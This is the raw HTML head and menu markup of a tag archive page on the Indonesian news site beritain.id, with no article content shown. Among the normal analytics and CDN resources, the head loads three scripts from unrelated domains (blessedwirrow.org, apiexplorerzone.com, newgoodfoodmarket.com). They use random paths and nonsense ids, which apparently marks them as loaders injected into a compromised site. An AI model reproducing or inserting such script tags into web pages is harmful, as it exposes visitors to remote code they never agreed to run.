

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tag/ppni/
body_size: 15947
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PPNI Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tag/ppni/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PPNI Arsip" />
	<meta property="og:url" content="https://www.beritain.id/tag/ppni/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/tag/ppni/","url":"https://www.beritain.id/tag/ppni/","name":"PPNI Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/tag/ppni/#primaryimage"},"image":{"@id":"https://www.beritain.id/tag/ppni/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/05/33-1.jpg","breadcrumb":{"@id":"https://www.beritain.id/tag/ppni/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/tag/ppni/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/05/33-1.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/05/33-1.jpg","width":500,"height":333},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tag/ppni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"PPNI"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; PPNI Umpan Tag" href="https://www.beritain.id/tag/ppni/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="c0a68770e24c1379a7e6a73f-text/javascript"></script>
<script id="google_gtagjs-js-after" type="c0a68770e24c1379a7e6a73f-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/tags/611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="c0a68770e24c1379a7e6a73f-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive tag tag-ppni tag-611 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Sabtu, 17 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
